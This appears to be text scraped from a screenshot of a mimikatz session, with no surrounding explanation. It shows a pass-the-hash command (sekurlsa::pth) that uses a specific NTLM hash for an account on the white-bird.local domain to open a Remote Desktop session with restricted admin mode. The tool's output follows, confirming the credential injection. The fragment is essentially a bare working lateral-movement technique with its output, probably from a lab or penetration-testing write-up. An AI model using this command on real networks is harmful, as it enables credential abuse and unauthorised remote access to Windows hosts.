 mimikatz # sekurlsa::pth /user:serveradm /domain:white-bird.local /ntlm:72f0eefcc213ea8f350773b831cf2c9c /run:"mstsc.exe
 /restrictedadmin"
user    : serveradm
domain  : white-bird.local
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : 72f0eefcc213ea8f350773b831cf2c9c
  |  PID  1496
  |  TID  244
  |  LSA Process is now R/W
  |  LUID 0 ; 5390290 (00000000:00523fd2)
  \_ msv1_0   - data copy @ 0000021EFC605EC0 : OK !
  \_ kerberos - data copy @ 0000021EFC424B38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000021EFC44D738 (32) -> nu
mimikatz #
172.16.1.52 - Remote Desktop Connection
Recycle Bin
Google
Chrome